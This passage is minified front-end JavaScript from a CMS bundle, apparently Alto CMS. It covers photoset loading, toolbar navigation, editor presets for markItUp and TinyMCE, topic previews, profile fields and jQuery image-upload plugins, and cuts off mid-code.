text=$(ls.photoset._itemId(id)).find('textarea').val();ls.progressStart();ls.ajaxPost(ls.routerUrl('content')+'photo/description',{'id':id,'text':text},function(response){ls.progressDone();if(!response){ls.msg.error(null,'System error #1001');}else if(response.bStateError){ls.msg.error('Error',response.sMsg?response.sMsg:'Please try again later');}else if(response.sMsg){ls.msg.notice('',response.sMsg);}})};this.getMore=function(topic_id){if(this.isLoading)return;this.isLoading=true;var params={'topic_id':topic_id,'last_id':this.idLast,'thumb_size':this.thumbSize?this.thumbSize:''};ls.progressStart();ls.ajaxGet(ls.routerUrl('content')+'photo/getmore',params,function(response){this.isLoading=false;ls.progressDone();if(!response){ls.msg.error(null,'System error #1001');}else if(response.bStateError){ls.msg.error(response.sMsgTitle?response.sMsgTitle:'Error',response.sMsg?response.sMsg:'Please try again later');}else{if(response.photos){var photoset=$('.js-topic-photoset-list');var item=ls.photoset.itemSelector?$($(ls.photoset.itemSelector).html()):photoset.find('.topic-photoset-item').last().clone(true);item.find('img').attr('src','');$.each(response.photos,function(index,photo){var newItem=item.clone(true);newItem.add(newItem.find('a')).attr('href',photo.path).attr('title',photo.description);newItem.find('img').attr('src',photo.path_thumb).attr('alt',photo.description);newItem.appendTo(ls.photoset.nextImagesContainerSelector?$(ls.photoset.nextImagesContainerSelector).last():photoset);ls.photoset.idLast=parseInt(photo.id)+1;}.bind(this));$('body').trigger('ls_photoset_update');}
if(!response.bHaveNext||!response.photos){$('#topic-photo-more').remove();}}}.bind(this));};this.upload=function(){var input=$('#photoset-upload-file');var form=$('<form method="post" enctype="multipart/form-data">'+'<input type="hidden" name="is_iframe" value="true" />'+'<input type="hidden" name="ALTO_AJAX" value="1" />'+'<input type="hidden" name="topic_id" value="'+input.data('topic-id')+'" />'+'</form>').hide().appendTo('body');input.clone(true).insertAfter(input);input.appendTo(form);ls.ajaxSubmit(ls.routerUrl('content')+'photo/upload/',form,function(response){if(!response){ls.msg.error(null,'System error #1001');}else if(response.bStateError){ls.msg.error(response.sMsgTitle,response.sMsg);}else{ls.photoset.addPhoto(response);}
form.remove();});};this.showForm=function(){};return this;}).call(ls.photoset||{},jQuery);

;var ls=ls||{};ls.toolbar=ls.toolbar||{};ls.toolbar.topic=(function($){this.iCurrentTopic=-1;this.init=function(){var self=this;var vars=[],hash;var hashes=window.location.hash.replace('#','').split('&');for(var i=0;i<hashes.length;i++){hash=hashes[i].split('=');vars.push(hash[0]);vars[hash[0]]=hash[1];}
if(vars.goTopic!==undefined){if(vars.goTopic=='last'){this.iCurrentTopic=$('.js-topic').length-2;}else{this.iCurrentTopic=parseInt(vars.goTopic)-1;}
this.goNext();}
$(document).on('keyup',function(e){var key=e.keyCode||e.which;if(e.ctrlKey){switch(key){case 38:self.goPrev();break;case 40:self.goNext();break;}}});};this.reset=function(){this.iCurrentTopic=-1;};this.goNext=function(){this.iCurrentTopic++;var topic=$('.js-topic:eq('+this.iCurrentTopic+')');if(topic.length){$.scrollTo(topic,500);}else{this.iCurrentTopic=$('.js-topic').length-1;ls.pagination.next(true);}
return false;};this.goPrev=function(){this.iCurrentTopic--;if(this.iCurrentTopic<0){this.iCurrentTopic=0;ls.pagination.prev(true);}else{var topic=$('.js-topic:eq('+this.iCurrentTopic+')');if(topic.length){$.scrollTo(topic,500);}}
return false;};return this;}).call(ls.toolbar.topic||{},jQuery);ls.toolbar.up=(function($){this.init=function(){$(window).scroll(function(){if($(window).scrollTop()>$(window).height()/ 2){$('#toolbar_scrollup').fadeIn(500);}else{$('#toolbar_scrollup').fadeOut(500);}});};this.goUp=function(){ls.toolbar.topic.reset();$.scrollTo(0,500);return false;};return this;}).call(ls.toolbar.up||{},jQuery);

;var ls=ls||{};ls.settings=(function($){this.presets={};this.get=function(editor,preset){if(this.presets[editor]){if(preset&&this.presets[editor][preset]){return this.presets[editor][preset]()}
return this.presets[editor]['default']()}else{return{};}};this.presets.markitup={};this.presets.markitup['default']=function(){return{onShiftEnter:{keepDefault:false,replaceWith:'<br />\n'},onCtrlEnter:{keepDefault:false,openWith:'\n<p>',closeWith:'</p>'},onTab:{keepDefault:false,replaceWith:'    '},markupSet:[{name:ls.lang.get('panel_title_h4'),className:'editor-h4',openWith:'<h4>',closeWith:'</h4>'},{name:ls.lang.get('panel_title_h5'),className:'editor-h5',openWith:'<h5>',closeWith:'</h5>'},{name:ls.lang.get('panel_title_h6'),className:'editor-h6',openWith:'<h6>',closeWith:'</h6>'},{separator:'---------------'},{name:'snippets',className:'snippet-menu',dropMenu:[{name:ls.lang.get('panel_user'),className:'editor-user',replaceWith:'<alto:user login="[!['+ls.lang.get('panel_user_promt')+']!]"/>'},{name:ls.lang.get('panel_photoset'),className:'editor-photoset',replaceWith:'<alto:photoset/>'},{name:ls.lang.get('panel_spoiler'),className:'editor-spoiler',openWith:'<alto:spoiler title="">',closeWith:'</alto:spoiler>'}]},{separator:'---------------'},{name:ls.lang.get('panel_b'),className:'editor-bold',key:'B',openWith:'(!(<strong>|!|<b>)!)',closeWith:'(!(</strong>|!|</b>)!)'},{name:ls.lang.get('panel_i'),className:'editor-italic',key:'I',openWith:'(!(<em>|!|<i>)!)',closeWith:'(!(</em>|!|</i>)!)'},{name:ls.lang.get('panel_s'),className:'editor-stroke',key:'S',openWith:'<s>',closeWith:'</s>'},{name:ls.lang.get('panel_u'),className:'editor-underline',key:'U',openWith:'<u>',closeWith:'</u>'},{name:ls.lang.get('panel_quote'),className:'editor-quote',key:'Q',replaceWith:function(m){if(m.selectionOuter)return'<blockquote>'+m.selectionOuter+'</blockquote>';else if(m.selection)return'<blockquote>'+m.selection+'</blockquote>';else return'<blockquote></blockquote>'}},{name:ls.lang.get('panel_code'),className:'editor-code',openWith:'<(!(code|!|codeline)!)>',closeWith:'</(!(code|!|codeline)!)>'},{separator:'---------------'},{name:ls.lang.get('panel_list'),className:'editor-ul',openWith:'    <li>',closeWith:'</li>',multiline:true,openBlockWith:'<ul>\n',closeBlockWith:'\n</ul>'},{name:ls.lang.get('panel_list'),className:'editor-ol',openWith:'    <li>',closeWith:'</li>',multiline:true,openBlockWith:'<ol>\n',closeBlockWith:'\n</ol>'},{name:ls.lang.get('panel_list_li'),className:'editor-li',openWith:'<li>',closeWith:'</li>'},{separator:'---------------'},{name:ls.lang.get('panel_insert_image'),className:'editor-insert-picture',key:'K',beforeInsert:function(h){jQuery('#js-alto-image-manager').modal();}},{name:ls.lang.get('panel_video'),className:'editor-video',replaceWith:'<video>[!['+ls.lang.get('panel_video_promt')+':!:http://]!]</video>'},{name:ls.lang.get('panel_url'),className:'editor-link',key:'L',openWith:'<a href="[!['+ls.lang.get('panel_url_promt')+':!:http://]!]"(!( title="[![Title]!]")!)>',closeWith:'</a>',placeHolder:'Your text to link...'},{separator:'---------------'},{name:ls.lang.get('panel_clear_tags'),className:'editor-clean',replaceWith:function(markitup){return markitup.selection.replace(/<(.*?)>/g,"")}},{name:ls.lang.get('panel_cut'),className:'editor-cut',replaceWith:function(markitup){if(markitup.selection)return'<cut name="'+markitup.selection+'">';else return'<cut>'}}]};};this.presets.markitup['comment']=function(){return{onShiftEnter:{keepDefault:false,replaceWith:'<br />\n'},onTab:{keepDefault:false,replaceWith:'    '},markupSet:[{name:ls.lang.get('panel_b'),className:'editor-bold',key:'B',openWith:'(!(<strong>|!|<b>)!)',closeWith:'(!(</strong>|!|</b>)!)'},{name:ls.lang.get('panel_i'),className:'editor-italic',key:'I',openWith:'(!(<em>|!|<i>)!)',closeWith:'(!(</em>|!|</i>)!)'},{name:ls.lang.get('panel_s'),className:'editor-stroke',key:'S',openWith:'<s>',closeWith:'</s>'},{name:ls.lang.get('panel_u'),className:'editor-underline',key:'U',openWith:'<u>',closeWith:'</u>'},{separator:'---------------'},{name:ls.lang.get('panel_quote'),className:'editor-quote',key:'Q',replaceWith:function(m){if(m.selectionOuter)return'<blockquote>'+m.selectionOuter+'</blockquote>';else if(m.selection)return'<blockquote>'+m.selection+'</blockquote>';else return'<blockquote></blockquote>'}},{name:ls.lang.get('panel_code'),className:'editor-code',openWith:'<(!(code|!|codeline)!)>',closeWith:'</(!(code|!|codeline)!)>'},{name:ls.lang.get('panel_insert_image'),className:'editor-insert-picture',key:'K',beforeInsert:function(h){jQuery('#js-alto-image-manager').modal();}},{name:ls.lang.get('panel_url'),className:'editor-link',key:'L',openWith:'<a href="[!['+ls.lang.get('panel_url_promt')+':!:http://]!]"(!( title="[![Title]!]")!)>',closeWith:'</a>',placeHolder:'Your text to link...'},{name:ls.lang.get('panel_user'),className:'editor-user',replaceWith:'<ls user="[!['+ls.lang.get('panel_user_promt')+']!]" />'},{separator:'---------------'},{name:ls.lang.get('panel_clear_tags'),className:'editor-clean',replaceWith:function(markitup){return markitup.selection.replace(/<(.*?)>/g,"")}}]}};this.presets.tinymce={};this.presets.tinymce['default']=function(){return{selector:'.js-editor-wysiwyg',theme:'modern',relative_urls:false,menubar:false,toolbar:"undo styleselect | bold italic strikethrough underline blockquote snippets | alignleft aligncenter alignright | bullist numlist table | link unlink | altoimage media | code pagebreak ",toolbar_items_size:'small',image_advtab:false,style_formats:[{title:ls.lang.get('panel_title_h4'),block:'h4'},{title:ls.lang.get('panel_title_h5'),block:'h5'},{title:ls.lang.get('panel_title_h6'),block:'h6'}],object_resizing:true,forced_root_block:'',force_p_newlines:true,custom_elements:"alto:photoset",self_closing_elements:"alto:photoset",force_br_newlines:false,plugins:"advlist autolink autosave link lists media pagebreak autoresize table code altoimage snippets photoset username spoiler",extended_valid_elements:"embed[src|type|allowscriptaccess|allowfullscreen|width|height],alto:photoset[from|to|style|position|topic],alto:user[login|style],alto:spoiler[style|title]",pagebreak_separator:"<cut>",media_strict:false,language:'ru',inline_styles:false,setup:function(editor){editor.on('change',function(){tinyMCE.triggerSave();});},formats:{underline:{inline:'u',exact:true},strikethrough:{inline:'s',exact:true}}}};this.presets.tinymce['comment']=function(){return{selector:'.js-editor-wysiwyg',theme:'modern',relative_urls:false,menubar:false,toolbar:"undo redo | styleselect | bold italic strikethrough underline blockquote | alignleft aligncenter alignright | bullist numlist table | link unlink | altoimage media | code ",toolbar_items_size:'small',image_advtab:false,style_formats:[{title:'Head 1',block:'h4'},{title:'Head 2',block:'h5'},{title:'Head 3',block:'h6'}],object_resizing:'table,img.mce-object-video,div',forced_root_block:'',force_p_newlines:true,force_br_newlines:false,plugins:"advlist autolink autosave link lists media pagebreak autoresize table code altoimage",extended_valid_elements:"embed[src|type|allowscriptaccess|allowfullscreen|width|height]",pagebreak_separator:"<cut>",media_strict:false,language:'ru',inline_styles:false,formats:{underline:{inline:'u',exact:true},strikethrough:{inline:'s',exact:true}},autoresize_min_height:'80px',setup:function(editor){editor.on('keyup',function(e){var key=e.keyCode||e.which;if(e.ctrlKey&&(key==13)){$('#comment-button-submit').click();}
return false;});}}};this.getMarkitup=function(){return this.get('markitup');};this.getMarkitupComment=function(){return this.get('markitup','comment');};this.getTinymce=function(){return this.get('tinymce');};this.getTinymceComment=function(){return this.get('tinymce','comment');};return this;}).call(ls.settings||{},jQuery);

;var ls=ls||{};ls.topic=(function($){"use strict";var defaults={routers:{preview:ls.routerUrl('ajax')+'preview/topic/'},selectors:{previewPlace:'.js-topic-preview-place',previewImage:'.js-topic-preview-image',previewImageLoader:'.js-topic-preview-loader',previewTopicTextButton:'.js-topic-preview-text-button',previewTopicTextHideButton:'.js-topic-preview-text-hide-button',addTopicTitle:'.js-topic-add-title'}};this.init=function(options){var self=this;this.options=$.extend({},defaults,options);$(this.options.selectors.previewImage).each(function(){$(this).imagesLoaded(function(){var $this=$(this),$preview=$this.closest(self.options.selectors.previewImageLoader).removeClass('loading');$this.height()<$preview.height()&&$this.css('top',($preview.height()-$this.height())/ 2);});});$(this.options.selectors.previewTopicTextButton).on('click',function(e){self.showPreviewText(this,self.options.selectors.previewPlace);return false;});$(document).on('click',this.options.selectors.previewTopicTextHideButton,function(e){self.hidePreviewText();return false;});$(this.options.selectors.addTopicTitle).on('change',function(e){ls.blog.loadInfo($(this).val());});};this.showPreviewText=function(form,previewPlace){var more={};if(form){form=$(form).closest('form');}
previewPlace=$(previewPlace);if(form.length&&previewPlace.length){more.error=function(){ls.progressDone();ls.msg.error(null,'System error #1001');};ls.progressStart();ls.ajaxSubmit(this.options.routers.preview,form,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{previewPlace.html(result.sText).show();ls.hook.run('ls_topic_preview_after',[form,previewPlace,result]);}},more);}};this.hidePreviewText=function(){$('#topic-text-preview').hide();};this.editUrl=function(button){var parent=$(button).parents('p').first();if(!parent.length){parent=$(button).parent();}
parent.find('.b-topic_url_demo-edit').hide();parent.find('[name=topic_url]').show().focus();};this.shortUrl=function(url){prompt('URL:',url);return false;};this.remove=function(id,title){var text=ls.lang.get('topic_delete_confirm_text',{title:title});if(title){text=ls.lang.get('topic_delete_confirm_text',{title:'"'+title+'"'});}else{text=ls.lang.get('topic_delete_confirm_text',{title:null})}
ls.modal.confirm({title:ls.lang.get('topic_delete_confirm_title'),message:text},function(confirm){if(confirm){location.href=ls.routerUrl('content')+'delete/'+id+'/?security_key='+ALTO_SECURITY_KEY;}});};$(function(){ls.topic.init();});return this;}).call(ls.topic||{},jQuery);

;var ls=ls||{};ls.userfield=(function($){"use strict";var $that=this;this.init=function(){this.fieldsConainer=$('#user-field-contact-container');this.iCountMax=1;};this.addFormField=function(){var item=this.fieldsConainer.find('.js-user-field-item:first').clone(),value='';item.find('select').find('option').each(function(k,v){if(this.getCountFormField($(v).val())<this.iCountMax){value=$(v).val();return false;}}.bind(this));if(value){item.find('select').val(value);item.find('[type=text]').val('');$(this.fieldsConainer).append(item.show());}else{ls.msg.error('',ls.lang.get('settings_profile_field_error_max',{count:this.iCountMax}));}
return false;};this.changeFormField=function(button){var iCount=$that.getCountFormField($(button).val());if(iCount>$that.iCountMax){ls.msg.error('',ls.lang.get('settings_profile_field_error_max',{count:$that.iCountMax}));}};this.removeFormField=function(button){$(button).parents('.js-user-field-item').first().detach();return false;};this.getCountFormField=function(value){var iCount=0;$(this.fieldsConainer).find('.js-user-field-item:visible select').each(function(k,v){if(value==$(v).val()){iCount++;}});return iCount;};$(function(){ls.userfield.init();});return this;}).call(ls.userfield||{},jQuery);

;jQuery(document).ready(function($){$('html').removeClass('no-js');if($.browser.opera){$('body').addClass('opera opera'+parseInt($.browser.version));}
if($.browser.mozilla){$('body').addClass('mozilla mozilla'+parseInt($.browser.version));}
if($.browser.webkit){$('body').addClass('webkit webkit'+parseInt($.browser.version));}
if($.browser.msie){$('body').addClass('ie');if(parseInt($.browser.version)>8){$('body').addClass('ie'+parseInt($.browser.version));}}
$('iframe').each(function(){var ifr_source=$(this).attr('src');if(ifr_source){var wmode='wmode=opaque';if(ifr_source.indexOf('?')!=-1)
$(this).attr('src',ifr_source+'&'+wmode);else
$(this).attr('src',ifr_source+'?'+wmode);}});$('.js-tag-search-form').submit(function(){var val=$(this).find('.js-tag-search').val();if(val){window.location=ls.routerUrl('tag')+encodeURIComponent(val)+'/';}
return false;});ls.pagination.init({selectors:{pagination:'.js-pagination',next:'.js-paging-next-page',prev:'.js-paging-prev-page'}});if($('html').hasClass('oldie')){$('input[type=text], textarea').placeholder();}});

/*!
 * jAltoUploader.js
 * Файл jquery-плагина для аплоадера изображений Alto
 *
 * @author      Андрей Воронов <andreyv@gladcode.ru>
 * @copyrights  Copyright © 2014, Андрей Воронов
 * @version     0.0.2 от 01.12.2014 20:11
 * @since       Alto 1.1
 */
(function($,ls){"use strict";var altoUploader=function(element,options){this.$element=$(element);this.blockButtons=false;this.options=$.extend({},$.fn.altoUploader.defaultOptions,options,this.$element.data());if(this.options.aspectRatio!==undefined){this.options.cropOptions.aspectRatio=this.options.aspectRatio;delete this.options.aspectRatio;}
this.$image=this.$element.find('img.js-uploader-image');this.$imageFull=this.$element.find('img.js-uploader-image-full');this.buttons={$upload:this.$element.find('.js-uploader-button-upload'),$remove:this.$element.find('.js-uploader-button-remove')};if(this.options.crop==='yes'){this.$modal=$(this.options.selectors.cropModal);this.$cropImage=$(this.options.selectors.cropImage);this.jcropImage=null;}
this.$file=this.$element.find('.js-uploader-file');this.init();return this.$element;};altoUploader.prototype={init:function(){var $this=this;$this.$element.trigger('alto.uploader.before_init',$this);$this.$file.off('change').on('change',function(){$this.uploadImage(this);return false;});$this.buttons.$remove.off('click').on('click',function(){$this.uploadImageRemove();return false;});$this.$element.trigger('alto.uploader.after_init',$this);return $this;},uploadImage:function(input){var $this=this;if($this.blockButtons){return $this;}
var form=$('<form method="post" enctype="multipart/form-data"/>').hide().appendTo('body');input=$(input);input.clone(true).insertAfter(input);input.removeAttr('id').appendTo(form);$('<input type="hidden" name="target" value="'+$this.options.target+'">').appendTo(form);$('<input type="hidden" name="target_id" value="'+$this.options.targetId+'">').appendTo(form);ls.progressStart();$this.blockButtons=true;ls.hook.run('uploader_progress_start',[$this.options]);ls.ajaxSubmit($this.options.url.upload,form,function(result){ls.progressDone();$this.blockButtons=false;ls.hook.run('uploader_progress_stop',[$this.options]);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(result.sMsgTitle,result.sMsg);}else{if($this.options.crop==='yes'){$this.uploadImageModalCrop(result.sPreview);}else{$this.uploadDirect();}}
form.remove();},{progress:true});return $this;},uploadDirect:function(){var $this=this;if($this.blockButtons){return $this;}
ls.progressStart();$this.blockButtons=true;ls.hook.run('uploader_progress_start',[$this.options]);ls.ajax($this.options.url.direct,{target:$this.options.target,target_id:$this.options.targetId,crop_size:$this.options.previewCrop},function(result){ls.progressDone();$this.blockButtons=false;ls.hook.run('uploader_progress_stop',[$this.options]);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$this.$image.attr('src',result.sFilePreview+'?'+Math.random());if($this.$imageFull.length>0){$this.$imageFull.attr('src',result.sFile+'?'+Math.random());}
$this.buttons.$remove.css({display:'block'});ls.hook.run('uploader_upload_image_after',[$this.options,result]);}});return this;},uploadImageRemove:function(){var $this=this;if($this.blockButtons){return $this;}
ls.progressStart();$this.blockButtons=true;ls.hook.run('uploader_progress_start',[$this.options]);ls.ajax($this.options.url.remove,{target:$this.options.target,target_id:$this.options.targetId},function(result){ls.progressDone();$this.blockButtons=false;ls.hook.run('uploader_progress_stop',[$this.options]);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$this.$image.attr('src',$this.options.empty+'?'+Math.random());$this.buttons.$remove.css({display:'none'});ls.hook.run('uploader_remove_image_after',[$this.options,result]);}});return $this;},uploadImageModalCrop:function(sImgFile){var $this=this;if($this.options.title!==undefined){$this.$modal.find('.modal-title').text(ls.lang.get($this.options.title)||$this.options.title);}
if($this.options.help!==undefined){$this.$modal.find('.js-crop_img-help').text(ls.lang.get($this.options.help)||$this.options.help);}
$this.$modal.modal('show');$this.$modal.find('.js-confirm').off('click').on('click',function(){$this.uploadImageCropSubmit(this);return false;});$this.$modal.find('.js-cancel').off('click').on('click',function(){$this.uploadImageCropCancel(this);return false;});$($this.$cropImage).attr('src',sImgFile+'?'+Math.random()).css({'width':'auto','height':'auto'});$this.uploadImageCropInit($this.$cropImage);return $this;},uploadImageCropInit:function(cropImage){var $this=this;this.uploadImageCropDone();$(cropImage).removeData().Jcrop($this.options.cropOptions,function(){$this.jcropImage=this;});return $this;},uploadImageCropDone:function(){var $this=this;if($this.jcropImage){$this.jcropImage.release();$this.jcropImage.destroy();}
$('.jcrop-holder').remove();return $this;},uploadImageCropSubmit:function(button){var $this=this;if($this.blockButtons){return $this;}
button=$(button);var params={size:$this.jcropImage.tellSelect(),crop_size:$this.options.previewCrop};button.addClass('loading');ls.progressStart();$this.blockButtons=true;ls.hook.run('uploader_progress_start',[$this.options]);ls.ajax($this.options.url.crop,params,function(result){ls.progressDone();$this.blockButtons=false;ls.hook.run('uploader_progress_stop',[$this.options]);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$this.$image.attr('src',result.sFilePreview+'?'+Math.random());if($this.$imageFull.length>0){$this.$imageFull.attr('src',result.sFile+'?'+Math.random());}
$this.$modal.modal('hide');$this.buttons.$remove.css({display:'block'});ls.hook.run('uploader_upload_image_after',[$this.options,result]);}
button.removeClass('loading');});return $this;},uploadImageCropCancel:function(button){var $this=this;if($this.blockButtons){return $this;}
button=$(button);button.addClass('loading');ls.progressStart();$this.blockButtons=true;ls.hook.run('uploader_progress_start',[$this.options]);ls.ajax($this.options.url.cancel,{target:$this.options.target,target_id:$this.options.targetId},function(result){ls.progressDone();$this.blockButtons=false;ls.hook.run('uploader_progress_stop',[$this.options]);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$this.$modal.modal('hide');ls.hook.run('ls_uploader_cancel_after',[result]);}
button.removeClass('loading');});return $this;}};$.fn.altoUploader=function(option){if(typeof option==='boolean'){option={};}
return this.each(function(){var $this=$(this);var data=$this.data('alto.altoUploader');var options=typeof option==='object'&&option;if(!data){$this.data('alto.altoUploader',(data=new altoUploader(this,options)));}
if(typeof option==='string'){data[option]();}
return $this;});};$.fn.altoUploader.Constructor=altoUploader;$.fn.altoUploader.defaultOptions={cropOptions:{minSize:[32,32],setSelect:[0,0,800,800]},selectors:{cropModal:'#modal-crop_img',cropImage:'.js-crop_img'},url:{upload:ls.routerUrl('uploader')+'upload-image/',remove:ls.routerUrl('uploader')+'remove-image/',cancel:ls.routerUrl('uploader')+'cancel-image/',direct:ls.routerUrl('uploader')+'direct-image/',crop:ls.routerUrl('uploader')+'resize-image/'},previewCrop:'400fit'};}(window.jQuery,ls));jQuery(function(){jQuery('.js-alto-uploader').each(function(){jQuery(this).altoUploader(false);});});

(function($,api){"use strict";var
noop=$.noop,oldJQ=!$.fn.prop,propFn=oldJQ?'attr':'prop',removePropFn=oldJQ?'removeAttr':'removeProp',_dataAttr='data-fileapi',_dataFileId='data-fileapi-id',_slice=[].slice,_each=api.each,_extend=api.extend,_bind=function(ctx,fn){var args=_slice.call(arguments,2);return fn.bind?fn.bind.apply(fn,[ctx].concat(args)):function(){return fn.apply(ctx,args.concat(_slice.call(arguments)));};},_optDataAttr=function(name){return'['+_dataAttr+'="'+name+'"]';},_isID=function(selector){return selector.indexOf('#')===0;};var Plugin=function(el,options){this.$el=el=$(el).on('change.fileapi','input[type="file"]',_bind(this,this._onSelect));this.el=el[0];this._options={};this.options={url:0,data:{},accept:0,multiple:false,paramName:0,dataType:'json',duplicate:false,uploadRetry:0,networkDownRetryTimeout:5000,chunkSize:0,chunkUploadRetry:3,chunkNetworkDownRetryTimeout:2000,maxSize:0,maxFiles:0,imageSize:0,sortFn:0,filterFn:0,autoUpload:false,clearOnSelect:void 0,clearOnComplete:void 0,lang:{B:'bytes',KB:'KB',MB:'MB',GB:'GB',TB:'TB'},sizeFormat:'0.00',imageOriginal:true,imageTransform:0,imageAutoOrientation:!!FileAPI.support.exif,elements:{ctrl:{upload:_optDataAttr('ctrl.upload'),reset:_optDataAttr('ctrl.reset'),abort:_optDataAttr('ctrl.abort')},empty:{show:_optDataAttr('empty.show'),hide:_optDataAttr('empty.hide')},emptyQueue:{show:_optDataAttr('emptyQueue.show'),hide:_optDataAttr('emptyQueue.hide')},active:{show:_optDataAttr('active.show'),hide:_optDataAttr('active.hide')},size:_optDataAttr('size'),name:_optDataAttr('name'),progress:_optDataAttr('progress'),list:_optDataAttr('list'),file:{tpl:_optDataAttr('file.tpl'),progress:_optDataAttr('file.progress'),active:{show:_optDataAttr('file.active.show'),hide:_optDataAttr('file.active.hide')},preview:{el:0,get:0,width:0,height:0,processing:0},abort:_optDataAttr('file.abort'),remove:_optDataAttr('file.remove'),rotate:_optDataAttr('file.rotate')},dnd:{el:_optDataAttr('dnd'),hover:'dnd_hover',fallback:_optDataAttr('dnd.fallback')}},onDrop:noop,onDropHover:noop,onSelect:noop,onBeforeUpload:noop,onUpload:noop,onProgress:noop,onComplete:noop,onFilePrepare:noop,onFileUpload:noop,onFileProgress:noop,onFileComplete:noop,onFileRemove:null,onFileRemoveCompleted:null};$.extend(true,this.options,options);options=this.options;this.option('elements.file.preview.rotate',options.imageAutoOrientation);if(!options.url){var url=this.$el.attr('action')||this.$el.find('form').attr('action');if(url){options.url=url;}else{this._throw('url — is not defined');}}
this.$files=this.$elem('list');this.$fileTpl=this.$elem('file.tpl');this.itemTplFn=$.fn.fileapi.tpl($('<div/>').append(this.$elem('file.tpl')).html());_each(options,function(value,option){this._setOption(option,value);},this);this.$el.on('reset.fileapi',_bind(this,this._onReset)).on('submit.fileapi',_bind(this,this._onSubmit)).on('upload.fileapi progress.fileapi complete.fileapi',_bind(this,this._onUploadEvent)).on('fileupload.fileapi fileprogress.fileapi filecomplete.fileapi',_bind(this,this._onFileUploadEvent)).on('click','['+_dataAttr+']',_bind(this,this._onActionClick));var ctrl=options.elements.ctrl;if(ctrl){this._listen('click',ctrl.reset,_bind(this,this._onReset));this._listen('click',ctrl.upload,_bind(this,this._onSubmit));this._listen('click',ctrl.abort,_bind(this,this._onAbort));}
var dnd=FileAPI.support.dnd;this.$elem('dnd.el',true).toggle(dnd);this.$elem('dnd.fallback').toggle(!dnd);if(dnd){this.$elem('dnd.el',true).dnd(_bind(this,this._onDropHover),_bind(this,this._onDrop));}
this.$progress=this.$elem('progress');if(options.clearOnSelect===void 0){options.clearOnSelect=!options.multiple;}
this.clear();if($.isArray(options.files)){this.files=$.map(options.files,function(file){if($.type(file)==='string'){file={src:file,size:0};}
file.name=file.name||file.src.split('/').pop();file.type=file.type||/\.(jpe?g|png|bmp|gif|tiff?)/i.test(file.src)&&'image/'+file.src.split('.').pop();file.complete=true;return file;});this._redraw();}};Plugin.prototype={constructor:Plugin,_throw:function(msg){throw"jquery.fileapi: "+msg;},_getFiles:function(evt,fn){var
opts=this.options,maxSize=opts.maxSize,maxFiles=opts.maxFiles,filterFn=opts.filterFn,countFiles=this.files.length,files=api.getFiles(evt),data={all:files,files:[],other:[],duplicate:opts.duplicate?[]:this._extractDuplicateFiles(files)},imageSize=opts.imageSize,_this=this;if(imageSize||filterFn){api.filterFiles(files,function(file,info){if(info&&imageSize){_checkFileByCriteria(file,'minWidth',imageSize,info);_checkFileByCriteria(file,'minHeight',imageSize,info);_checkFileByCriteria(file,'maxWidth',imageSize,info);_checkFileByCriteria(file,'maxHeight',imageSize,info);}
_checkFileByCriteria(file,'maxSize',maxSize,file.size);return!file.errors&&(!filterFn||filterFn(file,info));},function(success,rejected){_extractFilesOverLimit(maxFiles,countFiles,success,rejected);data.other=rejected;data.files=success;fn.call(_this,data);});}else{_each(files,function(file){_checkFileByCriteria(file,'maxSize',maxSize,file.size);data[file.errors?'other':'files'].push(file);});_extractFilesOverLimit(maxFiles,countFiles,data.files,data.other);fn.call(_this,data);}},_extractDuplicateFiles:function(list){var duplicates=[],i=list.length,files=this.files,j;while(i--){j=files.length;while(j--){if(this._fileCompare(list[i],files[j])){duplicates.push(list.splice(i,1));break;}}}
return duplicates;},_fileCompare:function(A,B){return(A.size==B.size)&&(A.name==B.name);},_getFormatedSize:function(size){var opts=this.options,postfix='B';if(size>=api.TB){size /=api[postfix='TB'];}
else if(size>=api.GB){size /=api[postfix='GB'];}
else if(size>=api.MB){size /=api[postfix='MB'];}
else if(size>=api.KB){size /=api[postfix='KB'];}
return opts.sizeFormat.replace(/^\d+([^\d]+)(\d*)/,function(_,separator,fix){size=(parseFloat(size)||0).toFixed(fix.length);return(size+'').replace('.',separator)+' '+opts.lang[postfix];});},_onSelect:function(evt){if(this.options.clearOnSelect){this.queue=[];this.files=[];}
this._getFiles(evt,_bind(this,function(data){if(data.all.length&&this.emit('select',data)!==false){this.add(data.files);}
FileAPI.reset(evt.target);}));},_onActionClick:function(evt){var
el=evt.currentTarget,act=$.attr(el,_dataAttr),uid=$(el).closest('['+_dataFileId+']',this.$el).attr(_dataFileId),file=this._getFile(uid),prevent=true;if(!this.$file(uid).attr('disabled')){if('file.remove'==act){if(file&&this.emit('fileRemove'+(file.complete?'Completed':''),file)){this.remove(uid);}}
else if(/^file\.rotate/.test(act)){this.rotate(uid,(/ccw/.test(act)?'-=90':'+=90'));}
else{prevent=false;}}
if(prevent){evt.preventDefault();}},_listen:function(name,selector,fn){selector&&_each($.trim(selector).split(','),function(selector){selector=$.trim(selector);if(_isID(selector)){$(selector).on(name+'.fileapi',fn);}else{this.$el.on(name+'.fileapi',selector,fn);}},this);},_onSubmit:function(evt){evt.preventDefault();this.upload();},_onReset:function(evt){evt.preventDefault();this.clear(true);},_onAbort:function(evt){evt.preventDefault();this.abort();},_onDrop:function(files){this._getFiles(files,function(data){if(this.emit('drop',data)!==false){this.add(data.files);}});},_onDropHover:function(state,evt){if(this.emit('dropHover',{state:state,event:evt})!==false){var hover=this.option('elements.dnd.hover');if(hover){$(evt.currentTarget).toggleClass(hover,state);}}},_getFile:function(uid){return api.filter(this.files,function(file){return api.uid(file)==uid;})[0];},_getUploadEvent:function(xhr,extra){xhr=this.xhr||xhr;var evt={xhr:xhr,file:this.xhr.currentFile,files:this.xhr.files,widget:this};return _extend(evt,extra);},_emitUploadEvent:function(prefix,file,xhr){var evt=this._getUploadEvent(xhr);this.emit(prefix+'Upload',evt);},_emitProgressEvent:function(prefix,event,file,xhr){var evt=this._getUploadEvent(xhr,event);this.emit(prefix+'Progress',evt);},_emitCompleteEvent:function(prefix,err,xhr,file){var evt=this._getUploadEvent(xhr,{error:err,status:xhr.status,statusText:xhr.statusText,result:xhr.responseText});if(prefix=='file'){file.complete=true;}
